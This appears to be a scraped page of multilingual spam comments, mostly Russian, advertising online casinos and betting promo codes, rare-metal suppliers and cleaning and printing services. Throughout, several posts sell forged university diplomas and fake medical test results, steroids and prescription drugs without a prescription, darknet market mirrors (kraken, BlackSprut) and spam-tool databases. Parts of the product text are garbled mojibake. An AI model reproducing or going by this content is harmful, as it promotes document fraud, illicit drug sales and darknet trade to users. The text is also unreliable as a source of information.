Магазин настольных игр Table Mania – магазины настольных игр, в котором представлен широчайший ассортимент настольных игр. У нас широко представлены как семейные, детские и вечериночные, так и сложные стратегические, коллекционно-карточные и тактические игры с миниатюрами.
Как считаете, где лучше всего https://bonami-salon.ru понять финансы?
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Латуное наружное стопорное пружинное кольцо 170С…3 РјРј Р›63 ГОСТ 13942-86 Купить латунные наружные стопорные кольца РїРѕ ГОСТ РІ Р РѕСЃСЃРёРё. Надежная фиксация элементов конструкции. Высокое качество РїРѕ доступной цене. Рспользуются РІ строительстве, машиностроении Рё производстве. Заказывайте сейчас РЅР° сайте Редметсплав.
По данным аналитиков, лучший источник о финансах – https://gorod-zaimov.ru
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Гранулы циркония
Отличное приложение для планирования дел и проектов любой сложности. За последние лет 10 не видел ничего лучше (а я перепробовал многое). Очень нравится подход приложение сингулярити
Experience the adrenaline of betting with 4rabet with easy entry through 4rabet login . Whether you enjoy sports wagering on 4rabet or casino games , this site offers it all on one site . Install the 4rabet mobile app for instant and easy access to your top picks . Explore the 4rabet official website today and dive into the thrill of 4rabet . Sign up with 4rabet and enhance your casino fun to the highest peak !
Experience the thrill of the 4rabet platform , your best platform for sports betting and thrilling bets in India. Whether you follow cricket or other popular sports , the official 4rabet platform offers a smooth platform to place your bets and earn rewards . With the 4rabet app login , you can enter your betting profile 24/7 , anywhere , making sure you don’t lose a chance . The 4ra bet platform is made for both new players and high rollers, providing a wide range of wagering opportunities and slot machines .
Join the growing 4rabet family now and immerse yourself in a safe , intuitive gaming environment . Whether you enjoy accessing your account on your computer or mobile , the 4rbet experience is top-tier. Start your journey with 4 ra bet and upgrade your casino fun to the ultimate thrill!
Link: https://www.webtumboon.com/twoo-recenze-seznamka-2/fit-a-person-for-the-his-collection-of-family/
The 4rabet platform offers a effortless journey for sports betting and casino fans in India. With the 4rabet login process being fast and secure , users can access their betting dashboards in seconds . The mobile login feature provides convenience for mobile users , enabling them to bet anytime, anywhere . The 4rabet website offers a extensive list of sports events, including cricket , and other major sports, tailored specifically for Indian players . The betting hub is easy to navigate , ensuring smooth access for both beginners and professional bettors to navigate . By visiting the official gaming page, players can claim exclusive promotions. The 4ra bet platform is famous for its strong reputation and quick withdrawals , providing a trustworthy online gambling journey. Whether you prefer wagering on cricket or playing slots , 4rbet has the perfect choice for you.
Прекрасный бюстгальтер, заказала уже второй, мне именно с такой застежкой удобен и нравится Бюстгальтеры Caitline для женщин
kraken – kraken32, кракен войти
На берегу моря нашли русалку https://x.com/Fariz418740/status/1905487137991958614
Особенности https://sunandmoonsaransk.ru реализации финансов.
Our promo code 1XBET 2025 helps to unlock an exclusive 1XBET welcome bonus for new players, and this guide will provide the information you need on how to maximize it. It includes an explanation of how to get and claim promo code 1XBET deals, presents the registration process and other top features like the 1XBET app. So let’s start with what is the latest promo code for 1XBET?
A boosted welcome bonus is offered at 1XBET for players using our code promo 1XBET 2025 while signing up. The bonus includes an extra 30% on the sports welcome bonus after the first deposit and a generous casino package with bonus cash and free spins with the first four deposits. In the following section, you can find the explanation how to use the 1XBET promo code and the presentation of 1XBET bonus offers and promotions for 2025 you can claim with our 1XBET promo code 2025.
1xbet Promo Code Exclusive Free Bonus €/$130
https://deogiricollege.org/pag/_promo_code____vip_welcome_bonus_130.html
With the 1XBET bonus code 2025, you access exclusive bonuses for sports and casino. Grab an enhanced 130% sports betting bonus up to €130, and a casino package of up to €1950 + 150 free spins! The code has to be entered in the registration form.
tramadol pharmacy online Comprehensive medication guide. Current drug trends. online indian pharmacy
Компания АБК предлагает аренду бытовок, которые производятся из высококачественных материалов. Ассортимент выбора контейнеров широкий, цены вполне адекватные. Процесс аренды прост и понятен, сотрудники профессиональны и внимательны к пожеланиям. Ищете аренда вагончиков бытовок? Arendabk.ru – сайт, где есть фотогалерея и отзывы. Предлагаем в аренду исключительно достойные контейнеры. Доставим их в кратчайшие сроки. С удовольствием ответим на интересующие вас вопросы и поможем сделать правильный выбор. Для нас крайне важно то, чтобы вам с нами было приятно работать.
На сайте https://smartflow.ru вы сможете выбрать качественную, функциональную сантехнику для обустройства ванной комнаты в доме либо квартире. Ассортимент «SMARTFLOW» включает в себя такие изделия, которые выполнены из высококачественных и современных материалов, безупречного стиля. Все унитазы, биде, модульные ванные идеально впишутся в концепцию. Каждая вещь идеально сочетает надежность, прочность, а также изысканность. Для того чтобы выбрать что-то определенное, изучите галерею, ознакомьтесь и с особой системой смыва «Торнадо».
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень Al2O3, чистота 4N, плоская форма.
Практическое применение финансов: https://ipoteka-kurgan.ru
порно порно .
elonbet casino
семяныч ру официальный магазин купить
Welcome to the official Joy Casino blog https://officialjoycasino.net/ — a place where you can explore the fascinating world of online gambling from different perspectives: game mechanics, psychology, responsible gaming and industry analytics. If you are looking for a deep dive into gaming strategies, casino technology or responsible gaming tips, you have come to the right place.
На сайте https://antipoligraf.ru/ почитайте про Институт прикладной психофизиологии. Здесь ведется профессиональная, комплексная подготовка к тому, чтобы пройти полиграф. Учат и тому, чтобы быстро, безопасно и комплексно снять стресс при помощи уникальных и инновационных приборов обратной связи. И самое важное, что все это абсолютно безопасно, при этом гарантированно поможет. Кроме того, ведется обучение саморегуляции при помощи обратной связи. У института огромное количество партнеров, которые стараются работать в комплексе.
Видел прогнозы, что Финансы будет главным трендом. Возражения? https://treid-leasing.ru
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Циркониевая мишень для распыления
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Мишень гафния
https://shvejnye.ru/
elonbet casino
bazyydlyaxrumerkupitt.ru – Лучшие базы для Xrumer и GSA
Типография Copy General поможет воплотить в реальность ваши идеи. Мы понимаем то, что каждый наш проект уникальным является и особого подхода требует. Ценим время клиентов. Гарантируем высочайшую скорость осуществления заказов. https://copygeneral.ru – тут с отзывами заказчиков можете ознакомиться. Copy General – типография, на которую вы спокойно можете положиться. Регулярно работаем над новейшими решениями, чтобы действенно помогать своим заказчикам решать задачи с полиграфией, маркетингом, дизайном. Используйте плюсы нашей типографии!
elonbet casino BD
Пытаюсь разобраться в финансах. Что посоветуете? https://avtolombard-13.ru
elonbet casino
Kausi to po prostu porazka! Tresci dawno nie byly odswiezane, a czasami zupelnie bledne. Poszukiwalem uzyskac istotne medyczne fakty, ale spotkalem sie na mnostwo rozbieznosci i widocznych absurdow. Odnosi sie wrazenie, ze materialy tworzone przez redaktorow nieznajacych sie na temacie! To jest ryzykowne dla uzytkownikow, ktorzy ufaja tym danym. Tworcy nie reaguja usterek, a opinie sa wyraznie nieprawdziwe.
Примеры успеха https://detektiv-ufa.ru в финансах.
This online casino offers an exceptional virtual casino adventure with its dedicated site and mobile application . Whether you enjoy to gamble on your laptop or tablet, the mobile gaming option ensures seamless access to thrilling casino games and sports betting . Don’t miss out on the ease of the Mostbet APK for Android users , ensuring fast and instant access. Start your journey today by Mostbet login or signing up !
Step into the Mostbet gaming hub in Bangladesh! Immerse yourself in a smooth betting adventure with a vast selection of engaging options and features . Mostbet App Download : Play your preferred betting options anywhere, anytime by downloading the Mostbet app . Compatible with iOS & Android , the app ensures a smooth and secure casino access. Secure Account Access : Easily log in to your user profile using your credentials . If you haven’t signed up yet, creating an account is easy and hassle-free .
Link: https://bazrbastan.ir/mostbet-casino-official-online-website-register-and-login-in-bangladesh/
Android Mostbet App : For those on Android , the app package offers a direct and hassle-free way to access. Ensure you download the latest version for the smoothest experience . Play alongside casino enthusiasts who trust Mostbet for their gambling adventures . Whether you prefer reel-based games, classic casino games, or live dealer experiences, everything is available on Mostbet . Go to the official Mostbet website . Create your account or sign into Mostbet.
Explore the numerous gaming choices.
Download the Mostbet app for easy access .
Take advantage of the excitement ! Start your journey with Mostbet now and experience world-class gaming excitement in Bangladesh.
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
Создание QR кодов
kra32.cc – kra32.cc, Площадка кракен
автоматизация бизнес-процессов
elonbet casino
ван вин https://belbeer.borda.ru/?1-6-0-00001583-000-0-0/ .
best online pharmacy technician program Pill information here. Current drug trends. canada pharmacy no prescription needed
mostbet kg https://www.girikms.forum24.ru/?1-1-0-00000361-000-0-0-1742819287 .
elonbet casino BD
elonbet casino
The unique combination of sports betting and sports betting at casino has quickly gained the admiration of Betwinner https://camply.org/betwinner-betting-your-ultimate-guide-to-winning/ world.
https://intekey.ru/
Создание QR кодов
1вин официальный сайт https://1win6018.ru .
Поздравляю, отличное сообщение
Самовывоз через 30 мин из 560 зоомагазинов. подобрать и купить Корм помогут фильтры по цене, бренду, http://automir.ukrbb.net/viewtopic.php?f=6&t=1168 возрасту животного и иные.
мостбет вход https://kharkovbynight.forum24.ru/?1-15-0-00003047-000-0-0 .
Печать рекламных буклетов https://tipografiya-buklety.ru ярко, качественно, профессионально. Форматы A4, евро, индивидуальные размеры. Работаем с частными и корпоративными заказами.
риобет регистрация мобильная версия риобет
Типичные промахи в финансах: https://viessmann72.ru
Изучите этот материал https://gk-cent.ru о финансах.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Гранулы цинка 4N
Доставка заказа СДЭКом за 1-3 дня. В розницу по оптовые ценам от производителя. Фабричное производство. Большой ассортимент из 1178 наименований в наличии: Сигареты 2025
Компания должна быть готова сделать вам подтверждение о проверке документов и снабдить законность https://even.design/kupit-diplom-rfjei/ процесса. некоторые, стремящиеся подняться по служебной лестнице, покупают диплом о высшем образовании.
newsacademies.gr
Лучший генератор QR-кодов
1win provides a secure environment for online transactions. 1win app download
elonbet casino
elonbet casino
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Опытная поддержка – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Пруток кобальтовый РРЎРћ 5832-8 – ГОСТ Р РРЎРћ 5832-8-2010 Пруток кобальтовый РРЎРћ 5832-8 – ГОСТ Р РРЎРћ 5832-8-2010 представляет СЃРѕР±РѕР№ высококачественный медицинский сплав, используемый для создания имплантатов Рё РґСЂСѓРіРёС… медицинских изделий. Его отличает высокая прочность, стойкость Рє РєРѕСЂСЂРѕР·РёРё Рё биосовместимость. Наши прутки удовлетворяют строгим стандартам, что делает РёС… идеальными для применения РІ С…РёСЂСѓСЂРіРёРё Рё стоматологии. Каждое изделие прошли контроль качества, гарантируя надежность Рё безопасность.Для тех, кто ищет надежный материал, Сѓ нас есть отличное предложение: купить Пруток кобальтовый РРЎРћ 5832-8 – ГОСТ Р РРЎРћ 5832-8-2010 можно РїСЂСЏРјРѕ сейчас. РќРµ упустите возможность обеспечить себя качественным материалом!
бесплатный онлайн генератор QR кодов
https://qrkoder.ru/
Ответы на частые вопросы о финансах: https://ooo-autolombard-88.ru
Аренда комфортабельных катеров и яхт в Санкт-Петербурге от https://7futov.spb.ru/ это удобная возможность осуществить водные прогулки по СПб. У нас большой выбор маршрутов и организация мероприятий под ключ. Самые выгодные цены для аренды и большой выбор прогулочных катеров хоть для одного, хоть для большой компании. Посмотрите все наши катера и яхты на сайте по выгодным ценам!
Кто-нибудь разбирается в финансах? Куда зайти? https://udvorperm.ru
Подробнее в блоге обзоров прицелов и другой оптической техники на сайте obzor-pricelov.ru ссылка
Приобрести диплом о высшем образовании !
Приобретение диплома университета РФ у нас является надежным процессом, так как документ будет заноситься в реестр. При этом печать осуществляется на специальных бланках ГОЗНАКа. Приобрести диплом ВУЗа arenadiplom24.online/vuzy/nf-tyumgngu
bsme.at
bs2best новая актуальная ссылка BlackSprut – bs2best-site.ru
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Мишень РёР· драгоценного металла или его сплава круглая палладий 4С…2.5 РјРј РџРґРЎСЂ60-40 РўРЈ Выберите уникальные мишени РёР· драгоценных металлов для напыления РѕС‚ Редметсплав.СЂС„. Обеспечивают высокую степень защиты Рё долговечность. Рдеальный выбор для промышленности, строительства Рё производства.
uk best online pharmacy Drug information available. Drug facts here. best best online pharmacy forum
Карманы не оттопыриваются!
женские костюмы томск
Visit https://gorillacasino-best.com/ we have created a fun, informative and engaging online space where casino lovers, newbies and industry experts can find honest insights, in-depth analysis and valuable strategies in the world of online gambling. Unlike many casino blogs, we are not owned or operated by any gambling company. We provide unbiased content.
Предлагаю подискутировать о https://comfort-textile.ru финансах.
бесплатный онлайн генератор QR кодов
Что нового в финансах? https://broker86.ru.
Do not buy anything from them!!!
buy steroids securely https://anabolshop.org/
Услуги по благоустройству территорий с использованием спецтехники — Подробнее по ссылке https://soucial.net/Mdspecteh
Устали от бесконечных убираний? Доверьте заботы о уборке экспертам! Наша уборочная компания предоставляет сервисы уборки для жилых помещений и рабочих пространств: постоянная, генеральная, специальная и другие варианты! Мы используем только безопасные и эффективные моющие средства, а также современное оборудование. Закажите уборку и удовлетворяйте свободным временем! Откройте больше о наших услугах на сайте: https://ubork-kompan24.ru . Уборка — ключ к здоровья!
Медсестра в хосписе порекомендовала ознакомиться с важной информацией. Кремация проведена с соблюдением традиций. Большое спасибо за помощь.
купить анализы в спб купить результаты анализов спб
Исследование финансов: https://gzhc38.ru
Приобрести диплом университета!
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по приятным тарифам— fastdiploms.com/kupit-attestat-za-11-klass-v-moskve-bistro-i-udobno-9/
Мы предлагаем дипломы любой профессии по приятным ценам. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы документы были доступны для большого количества наших граждан.
Покупка диплома, который подтверждает обучение в университете, – это рациональное решение. Купить диплом любого ВУЗа: diplomdoc.ru/kupit-diplom-o-srednem-spetsialnom-obrazovanii-goznaka-4/
Покупка документа о высшем образовании через надежную фирму дарит много плюсов для покупателя. Такое решение дает возможность сберечь время и серьезные финансовые средства. Тем не менее, на этом выгода не ограничивается, достоинств значительно больше.Мы изготавливаем дипломы любой профессии. Дипломы производят на оригинальных бланках государственного образца. Доступная цена в сравнении с огромными тратами на обучение и проживание. Заказ диплома об образовании из российского ВУЗа станет целесообразным шагом.
Приобрести диплом: kupitediplom.ru/kupit-diplom-v-krasnodare-bistro-i-nadezhno-2/
elonbet casino BD
Надежные грузчики и современный автопарк для решения любых логистических задач, узнайте больше здесь https://globalcatalog.com/gruzprof.ru
elonbet casino
Доставка продуктов и готовой еды на дом – EdaDostavkoy.ru перейти
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up казино – бұл тек онлайн ойын платформасы ғана емес, бұл сенімділік, жоғары ұтыс ықтималдығы және керемет ойын тәжірибесі. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Негізгі мәзірден сіз ойындар, тіркелу, төлемдер, акциялар және қолдау бөлімдеріне тез қол жеткізе аласыз.
http://oapr.edu.kz/11/?page_id=267&lang=ru
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up платформасында танымал провайдерлерден ойындар қолжетімді: Microgaming, NetEnt және Play’n GO. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
elonbet casino
Купить диплом института по доступной цене вы можете, обратившись к надежной специализированной компании. Мы предлагаем документы об окончании любых университетов Российской Федерации. Заказать диплом университета– diploma-groups24.ru/kupit-diplom-vuza/magistr/2004-2009-goda.html
Согласно исследованиям, лучший источник о финансах – https://kpkkc-matkap.ru
canada pharmacy online review Pill effects listed. Medicine facts provided. best online pharmacy technician school
Памятка для работы с финансами: https://webresurs-72.ru
http://bazyydlyaxrumerkupitt.ru/ – Купить базы для Xrumer с гарантией доставки
elonbet casino
another useful tip is to use the odds comparison table in your research to have the best odds and price tags http://energyaxe.com/2025/03/24/discover-the-excitement-of-betwinner-betting/ from betwinner.
A virtual number is a phone number that is not tied to a specific SIM card and does not require a physical device to operate https://opt-in-china.ru/news-215-virtualnyj-nomer-dlya-telegram-preimuschestva-i-vozmognosti.html
Где приобрести диплом по необходимой специальности?
Получаемый диплом со всеми печатями и подписями целиком и полностью отвечает стандартам Министерства образования и науки Российской Федерации, неотличим от оригинала. Не откладывайте собственные мечты на потом, реализуйте их с нами – отправьте заявку на диплом прямо сейчас! Приобрести диплом о высшем образовании – легко! diplomist.com/diplom-ob-obrazovanii-kupit-2/
Где купить диплом по нужной специальности?
Мы оказываем услуги по изготовлению и продаже документов об окончании любых университетов Российской Федерации. Документы производятся на настоящих бланках государственного образца. metalfans.maxbb.ru/viewtopic.php?f=7&t=1117
Конкретные https://rps63.ru шаги для работы с финансами.
http://www.noahsark-hotel.com/kupit-diplom-v-bratske/ – это экономия денег. порой пенсионеры приходят в конторы по изготовлению документации после порчи или потери собственной корочки.
Как войти в тему финансов? https://ed-centr.ru
elonbet casino BD
1 с бухгалтерия купить 1 с бухгалтерия купить .
Экскурсии в Геленджике и Архипо-Осиповке: контакты, жмякай здесь
каталог трансформаторов каталог трансформаторов .
Фига! Молодец!
ЛЮБИМЫЕ МАГАЗИНЫ. мы привозим изделия из всех крупнейших сетей дилеров и гипермаркетов, вы сможете выбрать доставку из всех магазина, https://zvilnymo.org.ua/threads/nuzhna-dostavka-produktov.501/ входящего в вашу зону доступности!
elonbet casino BD
шашлык шашлы из рыбы
Мне самому помог этот ресурс https://anex-chel.ru по финансам.
Заказать документ о получении высшего образования можно в нашей компании в столице. diplomers.com/kupit-diplom-kirov-4-2
программа 1с программа 1с .
Gates of Olympus, Pragmatic Play taraf?ndan sunulan heyecan dolu bir slot oyunudur. Zeus’un dunyas?na giris yaparak buyuk kazanclar elde edebilirsiniz. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile eglencenin ve kazanc?n kap?lar?n? aralay?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun demo surumu ile pratik yapabilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Zeus’un y?ld?r?mlar?yla kazanma sans?n? yakalay?n!
Link: https://www.studiolegalemanzo.com/2024/12/13/gates-of-olympus-slot-efsane-oyunun-gizemlerini-cozun/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile tum detaylar?n? ogrenerek gercek oyuna haz?r hale gelebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun tum inceliklerini kesfedebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
buy viagra online
Успешные кейсы применения финансов: https://kotofey-nsk.ru
Создание QR кодов
https://intekey.ru/
Создание QR кодов
online pharmacy india Patient medication facts. Drug pamphlet provided. us online pharmacy
Шутки про финансы: https://sber-finans.ru
шашлы из рыбы купить курицу гриль
Топ сайтов кейсов CS2 https://ggdrop.cs2-case.org проверенные сервисы с высоким шансом дропа, промокодами и моментальными выводами. Только актуальные и безопасные платформы!
Лучший генератор QR-кодов
https://orgnaztech.mirtesen.ru/blog/43202871346/Gde-Kazhdyiy-Gost-Osobennyiy-Otel-Glory
Этого я не говорил.
La seccion de preguntas frecuentes es muy amplia y accesible todos usuarios https://chaboclubedobrasil.com.br/descubre-el-1xslot-bonus-y-maximiza-tus-ganancias-2/. en tal revision, le proporcionaremos mas importantes informacion que debe conocer antes de visitar en plataforma.
Лучшие материалы по финансам: https://galantdzr.ru.
Землетрясение в Бангкоке: что стало причиной?
https://x.com/SebiBilalova/status/1905743685712855518
Пошаговая инструкция по финансам: https://persona-pk.ru
Лучший генератор QR-кодов
мостбет промокод https://www.mostbet6005.ru .
Ремонт электронники в Москве – сервисный центр, который может отремонтировать все здесь
На сайте https://doge.coinwatchtoday.ru/ вы узнаете все о криптовалюте Dogecoin (DOGE) – история, новости, торговые идеи, криптобиржи и торговые инструменты, которые позволят вам с выгодой инвестировать или торговать c Dogecoin (DOGE). В отличие от биткоина, DOGE предлагает быстрые и дешевые транзакции, оставаясь при этом удобным средством микроплатежей и благотворительности. Простота и низкие комиссии!
ульяновск купить диплом
Создание QR кодов
Создание QR кодов
buy viagra online
Inscrivez-vous sur notre plateforme des aujourd’hui et tirez avantage d’un Bonus exclusif de 100% ! Avec un acces simplifie et un acces securise, vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour optimiser vos gains . Consultez les retours des joueurs pour voir pourquoi tant de joueurs nous font confiance . Accedez a votre compte facilement avec notre interface fluide et decouvrez un univers ludique avec notre espace gaming. Pret a jouer ? C’est parti avec votre casino prefere !
Inscrivez-vous sur des aujourd’hui notre plateforme de jeu et obtenez d’un bonus de premier depot double pour booster votre experience de jeu . Que vous soyez un joueur novice ou confirme , ce bonus est concu pour vous offrir une aventure immersive . Tirez parti de nos offres exclusives grace a un bon de reduction . Utilisez notre casinozer app pour jouer en deplacement , tout le temps. Lancez-vous , ouvrez un compte via l’espace utilisateur et accedez a un monde de jeu incroyable . Consultez egalement les casinozer avis pour en savoir plus sur ce que nos joueurs pensent de notre plateforme .
Ouvrez un profil sur notre plateforme.
Saisissez votre offre speciale pour augmenter vos recompenses. Activez votre offre de bienvenue et commencez a jouer immediatement . Avec un site fluide et rapide, vous etes assure de profiter d’un divertissement exceptionnel . Inscrivez-vous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://pges.site/connexion-au-casino-casinozer-france/
Profitez d’ une plateforme innovante avec notre site de jeu. Que vous soyez un amateur de slots , de poker ou de jeux de table , Casinozer Casino propose une bibliotheque de jeux variee pour une experience unique. Ne manquez pas l’opportunite de booster votre bankroll avec un code de reduction . Grace a Casinozer GG , vous beneficiez de promotions regulieres . Pour une accessibilite sans faille , telechargez l’ app dediee et amusez-vous en deplacement , tout le temps. Les critiques des joueurs confirment la fiabilite de cette plateforme . Connectez-vous facilement avec votre compte et explorez un espace ludique immersif . Rejoignez Casinozer des aujourd’hui et laissez-vous emporter par l’experience.
best mexican online pharmacy Comprehensive pill guide. Latest drug developments. online pharmacy without prescription
Как избежать проблем с финансами? https://sarma-trucks.ru
http://bazyydlyaxrumerkupitt.ru – Лучшие базы для Xrumer по доступной цене
Do not buy anything from them!!!
1 ван вин http://obmen.forum24.ru/?1-1-0-00004428-000-0-0-1742816292 .
Мне самому помог этот ресурс по финансам: https://kamsf.ru
